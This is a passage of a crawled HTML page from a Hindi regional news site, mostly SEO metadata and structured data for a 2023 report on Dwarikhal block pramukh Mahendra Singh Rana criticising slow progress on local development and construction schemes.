

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pahadirajya.com/mahendra-singh-rana-3/
body_size: 67350
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर द्वारीखाल प्रमुख महेन्द्र सिंह राणा नाराज - pahadirajya.com</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pahadirajya.com/mahendra-singh-rana-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर द्वारीखाल प्रमुख महेन्द्र सिंह राणा नाराज - pahadirajya.com" />
<meta property="og:description" content="प्रमुख महेन्द्र सिंह राणा ने विकासखण्ड मुख्यालय द्वारीखाल में ली विकास कार्यो की समीक्षा बैठक प्रमुख महेन्द्र राणा ने विकासखण्ड मुख्यालय द्वारीखाल में विकास कार्यो की समीक्षा की। विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर नाराजगी जताई। समस्त अधिकारियों को निर्देशित किया कि निर्माण कार्यो में पारदर्शिता से कार्य [&hellip;]" />
<meta property="og:url" content="https://pahadirajya.com/mahendra-singh-rana-3/" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg" />
<meta property="og:image:secure_url" content="https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर  द्वारीखाल  प्रमुख महेन्द्र सिंह राणा   नाराज" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-16T09:20:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर द्वारीखाल प्रमुख महेन्द्र सिंह राणा नाराज - pahadirajya.com" />
<meta name="twitter:description" content="प्रमुख महेन्द्र सिंह राणा ने विकासखण्ड मुख्यालय द्वारीखाल में ली विकास कार्यो की समीक्षा बैठक प्रमुख महेन्द्र राणा ने विकासखण्ड मुख्यालय द्वारीखाल में विकास कार्यो की समीक्षा की। विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर नाराजगी जताई। समस्त अधिकारियों को निर्देशित किया कि निर्माण कार्यो में पारदर्शिता से कार्य [&hellip;]" />
<meta name="twitter:image" content="https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pahadirajya.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pahadirajya.com/#logo","url":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","contentUrl":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://pahadirajya.com/#logo","url":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","contentUrl":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://pahadirajya.com/#website","url":"https://pahadirajya.com","publisher":{"@id":"https://pahadirajya.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg","url":"https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg","width":"1280","height":"960","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pahadirajya.com/mahendra-singh-rana-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pahadirajya.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pahadirajya.com/mahendra-singh-rana-3/","name":"\u0935\u093f\u092d\u093e\u0917\u0940\u092f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u0938\u0947 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0940 \u0927\u0940\u092e\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930  \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932  \u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930 \u0938\u093f\u0902\u0939 \u0930\u093e\u0923\u093e   \u0928\u093e\u0930\u093e\u091c"}}]},{"@type":"WebPage","@id":"https://pahadirajya.com/mahendra-singh-rana-3/#webpage","url":"https://pahadirajya.com/mahendra-singh-rana-3/","name":"\u0935\u093f\u092d\u093e\u0917\u0940\u092f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u0938\u0947 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0940 \u0927\u0940\u092e\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930 \u0938\u093f\u0902\u0939 \u0930\u093e\u0923\u093e \u0928\u093e\u0930\u093e\u091c - pahadirajya.com","datePublished":"2023-03-16T09:20:41+00:00","dateModified":"2023-03-16T09:20:41+00:00","isPartOf":{"@id":"https://pahadirajya.com/#website"},"primaryImageOfPage":{"@id":"https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pahadirajya.com/mahendra-singh-rana-3/#breadcrumb"}},{"@type":"Person","@id":"https://pahadirajya.com/author/admin/","name":"admin","url":"https://pahadirajya.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/26a7e165966979e17c0d13044782d95eb230f922f367dc57dc5295b97211e215?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/26a7e165966979e17c0d13044782d95eb230f922f367dc57dc5295b97211e215?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pahadirajya.com"]},{"@type":"NewsArticle","headline":"\u0935\u093f\u092d\u093e\u0917\u0940\u092f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u0938\u0947 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0940 \u0927\u0940\u092e\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930","datePublished":"2023-03-16T09:20:41+00:00","dateModified":"2023-03-16T09:20:41+00:00","author":{"@id":"https://pahadirajya.com/author/admin/","name":"admin"},"publisher":{"@id":"https://pahadirajya.com/#person"},"description":"\u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930 \u0938\u093f\u0902\u0939 \u0930\u093e\u0923\u093e \u0928\u0947 \u0935\u093f\u0915\u093e\u0938\u0916\u0923\u094d\u0921 \u092e\u0941\u0916\u094d\u092f\u093e\u0932\u092f \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932 \u092e\u0947\u0902 \u0932\u0940 \u0935\u093f\u0915\u093e\u0938 \u0915\u093e\u0930\u094d\u092f\u094b \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930 \u0930\u093e\u0923\u093e \u0928\u0947 \u0935\u093f\u0915\u093e\u0938\u0916\u0923\u094d\u0921 \u092e\u0941\u0916\u094d\u092f\u093e\u0932\u092f \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932 \u092e\u0947\u0902 \u0935\u093f\u0915\u093e\u0938 \u0915\u093e\u0930\u094d\u092f\u094b \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u0915\u0940\u0964 \u0935\u093f\u092d\u093e\u0917\u0940\u092f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u0938\u0947 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0940 \u0927\u0940\u092e\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0928\u093e\u0930\u093e\u091c\u0917\u0940 \u091c\u0924\u093e\u0908\u0964 \u0938\u092e\u0938\u094d\u0924 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u092e\u0947\u0902 \u092a\u093e\u0930\u0926\u0930\u094d\u0936\u093f\u0924\u093e \u0938\u0947 \u0915\u093e\u0930\u094d\u092f \u0915\u0930\u0947\u0902, \u091c\u092c \u0915\u093e\u0930\u094d\u092f \u0936\u0941\u0930\u0942 \u0939\u094b \u0924\u092d\u0940 \u0938\u0947 \u0909\u0938\u0915\u093e \u0905\u0928\u0941\u0936\u094d\u0930\u0935\u0923 \u0915\u0930\u0947\u0902, \u0915\u093e\u0930\u094d\u092f\u094b \u0915\u0940 \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u093e \u092a\u0930 \u0935\u093f\u0936\u0947\u0937 \u0927\u094d\u092f\u093e\u0928 \u0926\u0947\u0964\u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924\u094b\u0902 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u092e\u0947\u0902 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092a\u0902\u091a\u093e\u092f\u0924 \u0938\u0926\u0938\u094d\u092f \u092a\u094d\u0930\u0927\u093e\u0928 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924 \u090f\u0935\u0902 \u0917\u094d\u0930\u093e\u092e\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u093e \u092d\u0940 \u0938\u0939\u092f\u094b\u0917 \u0932\u0947\u0964 \u092a\u0902\u091a\u093e\u092f\u0924\u0930\u093e\u091c \u0935\u093f\u092d\u093e\u0917 \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0930\u093e\u0936\u0928\u0915\u093e\u0930\u094d\u0921, \u091c\u0928\u094d\u092e \u092a\u094d\u0930\u092e\u093e\u0923 \u092a\u0924\u094d\u0930, \u092e\u0943\u0924\u094d\u092f\u0941 \u092a\u094d\u0930\u092e\u093e\u0923 \u092a\u0924\u094d\u0930,\u092a\u0930\u093f\u0935\u093e\u0930 \u0930\u091c\u093f\u0938\u094d\u091f\u0930 \u0936\u0902\u0936\u094b\u0927\u0928 \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 \u0915\u0930\u094d\u092e\u091a\u093e\u0930\u093f\u092f\u094b\u0902 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u0927\u0940 \u0905\u0927\u0942\u0930\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0915\u0930\u0928\u0947 \u092a\u0930 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093e\u0930\u093e\u091c\u0917\u0940 \u0935\u094d\u092f\u0915\u094d\u0924 \u0915\u0940 \u0917\u0908 \u0924\u0925\u093e \u0915\u093e\u0930\u094d\u092f \u0936\u0948\u0932\u0940 \u092e\u0947\u0902 \u0938\u0941\u0927\u093e\u0930 \u0932\u093e\u0928\u0947 \u0915\u0947 \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0926\u093f\u090f\u0964 \u092a\u0902\u091a\u093e\u092f\u0924 \u092d\u0935\u0928 \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 15 \u092a\u0902\u091a\u093e\u092f\u0924 \u092d\u0935\u0928 \u0938\u094d\u0935\u0940\u0915\u0943\u0924 \u0939\u0948,\u0932\u0947\u0915\u093f\u0928 \u0905\u0935\u0930 \u0905\u092d\u093f\u092f\u0928\u094d\u0924\u093e \u092a\u0902\u091a\u093e\u092f\u0924 \u0915\u094b \u092a\u0902\u091a\u093e\u092f\u0924 \u092d\u0935\u0928 \u0915\u0940 \u092e\u093e\u092a \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0928\u0939\u0940 \u0939\u0948,\u091c\u093f\u0938\u092e\u0947\u0902 \u092a\u094d\u0930\u092e\u0941\u0916 \u0928\u0947 \u0909\u0928\u094d\u0939\u0947 \u0938\u0939\u0940 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u092e\u093e\u092a \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u0928\u0947 \u0915\u0947 \u0928\u093f\u0930\u094d\u0926\u0947\u0936 \u0926\u093f\u090f, \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924 \u0915\u0940 \u0930\u093e\u091c\u094d\u092f \u0935\u093f\u0924\u094d\u0924 \u090f\u0935\u0902 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u0940\u092f \u0935\u093f\u0924\u094d\u0924 \u0915\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u0927\u0940 \u0905\u0927\u0942\u0930\u0940 \u0930\u093f\u0930\u094d\u092a\u094b\u091f \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0915\u0930\u0928\u0947 \u092a\u0930 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u090f0\u0921\u09400\u09130 \u092a\u0902\u091a\u093e\u092f\u0924 \u090f\u0935\u0902 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0926\u0947\u0924\u0947 \u0939\u0941\u090f,\u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0938\u092d\u0940 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u092a\u0942\u0930\u094d\u0923 \u0938\u0942\u091a\u0928\u093e \u0915\u0947 \u0938\u093e\u0925 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092a\u094d\u0930\u0924\u093f\u092d\u093e\u0917 \u0915\u0930\u0947\u0902\u0964 \u091c\u093f\u0928 \u0938\u094d\u0935\u0940\u0915\u0943\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u092a\u0930 \u0915\u093e\u0930\u094d\u092f \u0928\u0939\u0940 \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0909\u0928\u094d\u0939\u0947 \u0938\u0902\u0936\u094b\u0927\u093f\u0924 \u0915\u0930\u0915\u0947 \u0928\u092f\u093e \u092a\u094d\u0932\u093e\u0928 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0928\u093f\u0930\u094d\u0926\u0947\u0936 \u0926\u093f\u090f\u0964 \u090f\u0928.\u0906\u0930.\u090f\u0932.\u090f\u092e \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 \u0938\u092e\u0942\u0939 \u0917\u0920\u0928 \u0938\u09400\u0938\u09400\u090f\u09320,\u090f\u092e0\u0938\u09400\u0938\u09400 \u092a\u0930 \u091a\u0930\u094d\u091a\u093e \u0939\u0941\u0908 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0938\u092e\u0942\u0939\u094b \u0915\u093e \u0935\u093e\u0930\u094d\u0937\u093f\u0915 \u091f\u0930\u094d\u0928 \u0913\u0935\u0930 \u0915\u093e \u0932\u0947\u0916\u093e \u091c\u094b\u0916\u093e \u0924\u0948\u092f\u093e\u0930 \u0915\u093f\u092f\u093e \u091c\u093e\u090f \u0924\u0925\u093e \u0906\u0917\u093e\u092e\u0940 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092a\u0942\u0930\u093e \u0932\u0947\u0916\u093e \u091c\u094b\u0916\u093e \u0938\u0939\u093f\u0924 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u092f\u0947\u0964 \u0938\u0939\u0915\u093e\u0930\u093f\u0924\u093e \u0935\u093f\u092d\u093e\u0917 \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 \u0938\u0939\u093e\u092f\u0915 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u0938\u0939\u0915\u093e\u0930\u093f\u0924\u093e \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u090b\u0923 \u0935\u093f\u0924\u0930\u0923 \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u0940,\u0915\u093f \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u0926\u094d\u0935\u093e\u0930\u093e 0%\u092a\u094d\u0930\u0924\u093f\u0936\u0924 \u0935\u094d\u092f\u093e\u091c \u092a\u0930 \u0938\u092e\u093f\u0924\u093f \u0915\u0947 \u0938\u0926\u0938\u094d\u092f\u094b\u0902 \u0915\u094b \u090b\u0923 \u0935\u093f\u0924\u0930\u0923 \u0915\u093f\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948, \u0907\u0938\u0915\u093e \u092a\u094d\u0930\u091a\u093e\u0930 \u092a\u094d\u0930\u0938\u093e\u0930 \u0915\u093f\u092f\u093e \u091c\u093e\u090f\u0964 \u092f\u0941\u0935\u093e \u0915\u0932\u094d\u092f\u093e\u0923 \u0935\u093f\u092d\u093e\u0917 \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 \u092c\u09400\u09130 \u0926\u094d\u0935\u093e\u0930\u093e \u092c\u0924\u093e\u092f\u093e \u0917\u092f\u093e \u0915\u093f \u0935\u093f\u0915\u093e\u0938\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 33 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924\u094b\u0902 \u092e\u0947\u0902 \u091c\u093f\u092e \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947 \u0932\u093f\u090f \u0927\u0928\u0930\u093e\u0936\u093f \u0938\u094d\u0935\u0940\u0915\u0943\u0924 \u0939\u0948, \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0909\u0915\u094d\u0924 \u092f\u094b\u091c\u0928\u093e \u0938\u092d\u0940 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924\u094b\u0902 \u092e\u0947\u0902 \u0932\u093e\u0917\u0942 \u0915\u0940 \u091c\u093e\u090f\u0964 \u0935\u0943\u0915\u094d\u0937\u093e\u0930\u094b\u092a\u0923 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092e\u0947\u0902 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0915\u093f \u0917\u0924 \u0935\u0930\u094d\u0937\u094b \u092e\u0947\u0902 \u091c\u094b \u092b\u0932\u0926\u093e\u0930 \u092a\u094c\u0927\u0947 \u0930\u094b\u092a\u093f\u0924 \u0915\u093f\u092f\u0947 \u0917\u092f\u0947 \u0925\u0947, \u0909\u0938\u0915\u093e \u0906\u0909\u091f \u092a\u0941\u091f \u0915\u094d\u092f\u093e \u0939\u0948 \u0924\u0925\u093e \u0906\u0917\u0947 \u0915\u0947 \u0932\u093f\u090f \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924\u094b\u0902 \u092e\u0947\u0902 \u092b\u0932\u0926\u093e\u0930 \u092a\u094c\u0927\u094b\u0902 \u0915\u0940 \u092e\u093e\u0902\u0917 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930 \u0916\u0923\u094d\u0921 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u0930\u0940 \u0915\u094b \u0938\u0942\u091a\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u092f\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924\u0935\u093e\u0930 \u092a\u0942\u0930\u094d\u0935 \u092e\u0947\u0902 \u0930\u094b\u092a\u093f\u0924 \u092b\u0932\u0926\u093e\u0930 \u091c\u0940\u0935\u093f\u0924 \u092a\u094c\u0927\u094b \u0915\u093e \u0935\u093f\u0935\u0930\u0923 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u092f\u0947\u0964 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0906\u0935\u093e\u0938 \u092f\u094b\u091c\u0928\u093e \u092e\u0947\u0902 \u0935\u093f\u0915\u093e\u0938\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 161 \u0906\u0935\u093e\u0938 \u0938\u094d\u0935\u0940\u0915\u0943\u0924 \u0939\u0948,\u091c\u093f\u0928\u0915\u093e \u0915\u093e\u0930\u094d\u092f \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0939\u0948,\u0916\u0923\u094d\u0921 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u0915\u094b \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0906\u0935\u093e\u0938\u094b\u0902 \u0915\u0940 \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u093e \u092a\u0930 \u0927\u094d\u092f\u093e\u0928 \u0926\u0947\u0915\u0930 \u0906\u0935\u093e\u0938\u094b\u0902 \u0915\u093e \u0915\u093e\u0930\u094d\u092f 3 \u092e\u093e\u0939 \u092e\u0947\u0902 \u092a\u0942\u0930\u094d\u0923 \u0915\u0930\u0947, \u092e\u0928\u0930\u0947\u0917\u093e \u092f\u094b\u091c\u0928\u093e \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0921\u0940.\u092a\u0940.\u0913. \u0926\u094d\u0935\u093e\u0930\u093e \u092c\u0924\u093e\u092f\u093e \u0917\u092f\u093e \u0915\u093f \u0907\u0938 \u0935\u093f\u0924\u094d\u0924\u0940\u092f \u0935\u0930\u094d\u0937 \u092e\u0947\u0902 \u092e\u0928\u0930\u0947\u0917\u093e \u0915\u0947 \u0905\u0928\u094d\u0924\u0930\u094d\u0917\u0924 305 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f \u0938\u094d\u0935\u0940\u0915\u0943\u0924 \u0939\u0948,25 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f \u092a\u0942\u0930\u094d\u0923 \u0939\u094b \u0917\u090f \u0939\u0948,280 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0939\u0948\u0948, \u0905\u092c \u0924\u0915 1 \u0932\u093e\u0916 44 \u0939\u091c\u093e\u0930 526 \u092e\u093e\u0928\u0935\u0926\u093f\u0935\u0938\u094b \u0915\u093e \u0936\u094d\u0930\u0943\u091c\u0928 \u0939\u0941\u0906 \u0939\u0948\u0964 58 \u092e\u091c\u0926\u0942\u0930\u094b\u0902 \u0915\u0947 100 \u0926\u093f\u0928 \u0915\u0940 